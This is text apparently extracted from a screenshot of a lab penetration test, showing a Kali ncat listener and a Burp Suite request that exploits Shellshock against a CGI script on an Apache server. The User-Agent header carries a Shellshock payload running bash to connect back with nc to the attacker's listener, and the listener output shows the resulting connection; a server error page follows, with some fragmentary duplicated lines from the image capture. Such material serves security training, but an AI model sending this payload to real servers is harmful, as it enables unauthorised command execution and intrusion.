 root@kali:~# ncat -lvp 8000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.0.0.33.
Ncat: Connection from 10.0.0.33:55146.
root@kali:~#
error or misconfiguration and was unable
webmaster@localhost and inform them
out this error may be available in the server error log.
he/2.2.22 (Ubuntu) Server at 10.0.0.33 Port 80
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10
Request
Raw Params Headers Hex
GET http://10.0.0.33/cgi-bin/status HTTP/1.1
Host: 10.0.0.33
User-Agent: () { :; }; /bin/bash -c 'nc 10.0.0.22 8000'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=61mds3o4rk7dd0d7pfctlneti7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Fri, 15 Jun 2018 18:32:25 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 614
Content-Type: text/html; charset=iso-8859-1
X-Cache: MISS from localhost
X-Cache-Lookup: MISS from localhost:3128
Via: 1.0 localhost (squid/3.1.19)
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 10.0.0.33 Port 80</address>
</body></html>